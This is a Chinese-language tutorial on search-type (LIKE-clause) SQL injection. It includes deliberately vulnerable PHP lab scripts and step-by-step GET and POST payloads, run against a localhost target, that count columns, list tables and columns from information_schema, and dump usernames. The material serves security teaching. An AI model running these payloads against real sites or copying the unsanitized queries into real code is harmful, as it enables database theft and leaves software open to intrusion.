SQL注入——搜索型

SQL注入—搜索型

搜索型注入—原理介绍

一些网站为了方便用户查找网站的资源,都对用户提供了搜索的功能,因为是搜索功能,往往是程序员在编写代码时都忽略了对其变量(参数)的过滤,而且这样的漏洞在国内的系统中普遍的存在;

其中又分为 POST/GET ,GET型的一般是用在网站上的搜索,而POST则用在用户名的登录,可以从form表单的 method="get" 属性来区分是get还是post。搜索型注入又称为文本框注入。

一般后台搜索组合的SQL语句如下:

$sql = "select * from user where password like '%$pwd%' order by password";

这句SQL的语句就是基于用户输入的pwd在users表中找到相应的password,正常用户当然会输入例如admin,ckse等等。但是如果有人输入这样的内容呢?

ryan'and 1=1 and '%'='

这样的话这句SQL语句就变成了这样:

$sql = "select * from user where password like '%ryan'and 1=1 and '%'='%' order by password";

此时就存在SQL注入。

mysql模糊查询

like 匹配/模糊匹配,会与 % 和 _ 结合使用。

'%a' //以a结尾的数据

'a%' //以a开头的数据

'%a%' //含有a的数据

'_a_' //三位且中间字母是a的

'_a' //两位且结尾字母是a的

'a_' //两位且开头字母是a的

查询以 java 字段开头的信息。

SELECT * FROM position WHERE name LIKE 'java%';

查询包含 java 字段的信息。

SELECT * FROM position WHERE name LIKE '%java%';

查询以 java 字段结尾的信息。

SELECT * FROM position WHERE name LIKE '%java';

搜索型注入—注入判断

- 搜索

keywords',如果出错的话,有90%的可能性存在注入; - 搜索

keywords%' and 1=1 and '%'='(这个语句的功能就相当于普通SQL注入的and 1=1)看返回情况; - 搜索

keywords%' and 1=2 and '%'='(这个语句的功能就相当于普通SQL注入的and 1=2)看返回情况; - 根据2和3的返回情况来判断是不是搜索型文本框注入了。

以下几种语句也都可以:

'and 1=1 and '%'='

%' and 1=1 --+'

%' and 1=1 and '%'='

搜索型注入—GET型案例

<?php

header("Content-Type:text/html;charset=utf-8");

$pwd = $_GET['pwd'];

$conn = mysql_connect("127.0.0.1:8889","root","root");

if($conn){

echo "连接数据库成功!";

}

echo "<br>";

mysql_select_db('ryan',$conn);

$sql = "select * from user where password like '%$pwd%' order by password";

$result = mysql_query($sql);

$row = mysql_fetch_array($result);

if($row){

echo "用户ID:".$row['id']."<br>";

echo "用户名:".$row['username']."<br>";

echo "用户密码:".$row['password']."<br>";

echo "用户邮箱:".$row['email']."<br>";

}else{

print_r(mysql_error());

}

mysql_close($conn);

echo "<hr>";

echo "你当前执行的sql语句为:"."<br>";

echo $sql;

?>



访问靶场

输入正常关键字进行查询

http://localhost:8888/get.php?pwd=ryan

加单引号进行尝试

http://localhost:8888/get.php?pwd=ryan'

加单引号出现报错,报错中出现

%号,猜测可能为搜索型注入使用以下payload进行测试

http://localhost:8888/get.php?pwd=ryan%' and 1=1 and '%'='

或者

http://localhost:8888/get.php?pwd=ryan%' and 1=1 --+

正常显示

继续尝试以下payload

http://localhost:8888/get.php?pwd=ryan%' and 1=2 and '%'='

无内容显示

通过以上测试,证明存在SQL注入漏洞

使用

order by判断列数http://localhost:8888/get.php?pwd=ryan%' order by 5 --+

order by 5时,报错

http://localhost:8888/get.php?pwd=ryan%' order by 4 --+

order by 4 时,正常显示

说明该数据表列数为4



判断回显位

http://localhost:8888/get.php?pwd=abc%' union select 1,2,3,4 --+

获取数据库名

http://localhost:8888/get.php?pwd=abc%' union select 1,database(),version(),4 --+

获取表名

http://localhost:8888/get.php?pwd=abc%' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3,4 --+



获取列名

http://localhost:8888/get.php?pwd=abc%' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='user'),3,4 --+

获取数据

http://localhost:8888/get.php?pwd=abc%' union select 1,(select group_concat(username) from user),3,4 --+



搜索型注入—POST型案例

<?php

header("Content-Type:text/html;charset=utf-8");

$id = $_POST['id'];

$conn = mysql_connect("127.0.0.1:8889","root","root");

if($conn){

echo "连接数据库成功!";

}

echo "<br>";

mysql_select_db('ryan',$conn);

$sql = "select * from user where id like '%$id%' order by id";

$result = mysql_query($sql);

$row = mysql_fetch_array($result);

if($row){

echo "用户ID:".$row['id']."<br>";

echo "用户名:".$row['username']."<br>";

echo "用户密码:".$row['password']."<br>";

echo "用户邮箱:".$row['email']."<br>";

}else{

print_r(mysql_error());

}

mysql_close($conn);

echo "<hr>";

echo "你当前执行的sql语句为:"."<br>";

echo $sql;

?>

<form action="" method="POST">

id:<input name="id" type="text" /><br><br>

<input name="" type="submit" value="提交" />

</form>

访问靶场



正常查询id,使用burp抓包

加单引号进行尝试

id=1'

出现报错,且报错中出现

%号,猜测是搜索型注入使用以下payload进行测试

id=1%' and 1=1 --+

正常显示

id=1%' and 1=2 --+

无显示,判断存在注入



使用order by 判断列数

id=1%' order by 5 --+

id=1%' order by 4 --+

说明该表列数为4

判断回显位

id=abc%' union select 1,2,3,4 --+

其他操作跟以上GET型案例相同

SQL注入——搜索型的更多相关文章

- Sql注入--数字型手工测试

Sql注入--数字型手工测试 漏洞原因:是在数据交互中,前端的数据传入到后台处理时,没有做严格的判断,导致其传入的"数据"拼接到SQL语句中后,被当作SQL语句的一部分执行. 从而 ...

- 数据库其他注入思路 - 万能密码 - cookie注入 -搜索型注入

另类登录注入形式: 经常有一类验证(ASP,PHP,JSP均存在),先判断user是否存在,ASP为例子:"select password from admin where user_nam ...

- ctfhub sql注入字符型

手工注入 1, 检查是否存在注入 2.猜字段数.列数 3.获得注入点,数据库名称,数据库版本 4.获得表名 5.获得字段名 6.获得flag sqlmap方法 1.查数据库库名 2.查表名 3.查字段 ...

- ctfhub技能树—sql注入—字符型注入

打开靶机 查看页面信息 查询回显位 查询数据库名(查询所有数据库名:select group_concat(schema_name) from information_schema.schemata) ...

- SQL注入漏洞技术的详解

SQL注入漏洞详解 目录 SQL注入的分类 判断是否存在SQL注入 一:Boolean盲注 二:union 注入 三:文件读写 四:报错注入 floor报错注入 ExtractValue报错注入 Up ...

- SQL注入漏洞详解

目录 SQL注入的分类 判断是否存在SQL注入 一:Boolean盲注 二:union 注入 三:文件读写 四:报错注入 floor报错注入 ExtractValue报错注入 UpdateXml报错注 ...

- SQL注入靶场实战-小白入门

目录 SQL注入 数字型 1.测试有无测试点 2.order by 语句判断字段长,查出字段为3 3.猜出字段位(必须与内部字段数一致)(用union联合查询查看回显点为2,3) 4.猜数据库名,用户 ...

- KPPW2.5 漏洞利用--SQL注入

KPPW2.5 漏洞利用--SQL注入 SQL注入--布尔型盲注 环境搭建 1,集成环境简单方便,如wamp,phpstudy.... 2,KPPW v2.2源码一份(文末有分享)放到WWW目录下面 ...

- Sql注入的分类:数字型+字符型

Sql注入: 就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令.通过构造恶意的输入,使数据库执行恶意命令,造成数据泄露或者修改内容等,以 ...

- SQL注入之PHP-MySQL实现手工注入-字符型

SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令.具体来说,它是利用现有应用程序,将(恶意的)SQL命令注入到后台数据库引擎 ...

随机推荐

- .NET周报 【5月第3期 2023-05-21】

国内文章 C# 实现 Linux 视频会议(源码,支持信创环境,银河麒麟,统信UOS) https://www.cnblogs.com/shawshank/p/17390248.html 信创是现阶段 ...

- 代码随想录算法训练营Day23 二叉树

代码随想录算法训练营 代码随想录算法训练营Day23 二叉树|669. 修剪二叉搜索树 108.将有序数组转换为二叉搜索树 538.把二叉搜索树转换为累加树 总结篇 669. 修剪二叉搜索树 题目链接 ...

- Python自动化测试面试题精选(一)

Python自动化测试面试题精选 今天由勇哥给你介绍一些Python自动化测试中常见的面试题,涵盖了Python基础.测试框架.测试工具.测试方法等方面的内容,希望能够帮助你提升自己的水平和信心. 项 ...

- .NET周报 【6月第3期 2023-06-18】

国内文章 揭秘 Task.Wait https://www.cnblogs.com/eventhorizon/p/17481757.html Task.Wait 是 Task 的一个实例方法,用于等待 ...

- 逍遥自在学C语言 | 指针函数与函数指针

前言 在C语言中,指针函数和函数指针是强大且常用的工具.它们允许我们以更灵活的方式处理函数和数据,进而扩展程序的功能. 本文将介绍指针函数和函数指针的概念,并讲解一些常见的应用示例. 一.人物简介 第 ...

- Javaweb文件上传至服务器/从服务器下载

Javaweb文件上传至服务器/从服务器下载 思路图 文件上传思路: 也可以直接看代码 判断是不是文件表单(判断form的enctype是不是="multipart/form-data&qu ...

- expected unqualified-id on oneapi tbb12

230628-expected unqualified-id eton@230628 在编译supra基于debian12 Qt5.15 tbb12 libtbb12/stable,now 2021. ...

- 使用libswresample库实现音频重采样

一.初始化音频重采样器 在音频重采样时,用到的核心结构是SwrContext,我们可以通过swr_alloc()获取swr_ctx实例,然后通过av_opt_set_int()函数和av_opt_se ...

- Python 爬虫实战:驾驭数据洪流,揭秘网页深处

爬虫,这个经常被人提到的词,是对数据收集过程的一种形象化描述.特别是在Python语言中,由于其丰富的库资源和良好的易用性,使得其成为编写爬虫的绝佳选择.本文将从基础知识开始,深入浅出地讲解Pytho ...

- Centos 7安装JDK1.8

# 安装 yum install -y java-1.8.0-openjdk* # 添加环境变量 vim /etc/profile export JAVA_HOME=/usr/lib/jvm/java ...